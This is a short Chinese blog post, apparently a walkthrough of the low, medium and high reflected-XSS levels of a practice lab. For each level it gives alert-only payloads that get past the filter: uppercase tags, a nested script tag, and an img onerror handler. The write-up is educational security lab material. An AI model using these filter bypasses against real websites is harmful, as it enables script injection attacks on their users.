



1.low



检查网站源码,发现没有对提交的数据进行过滤,直接输入

<script>alert(/xss/)</script>





2.medium

replace()将<script>替换成null,由于对大小写敏感,可以将script大写

<SCRIPT>alert(/xss/)</SCRIPT>

由于只过滤了一次,也可以采用拼接的方式

<scr<script>ipt>alert(/xss/)</script>



3.high

preg_replace() 用于执行一个正则表达式的搜索和替换,这让拼接、大小写都无效了。可以使用其他标签,例如<img>。

<img src=x onerror=alert(/xss/)>

今天的文章反射型XSS分享到此就结束了,感谢您的阅读。

版权声明:本文内容由互联网用户自发贡献,该文观点仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 举报,一经查实,本站将立刻删除。

如需转载请保留出处:https://bianchenghao.cn/6320.html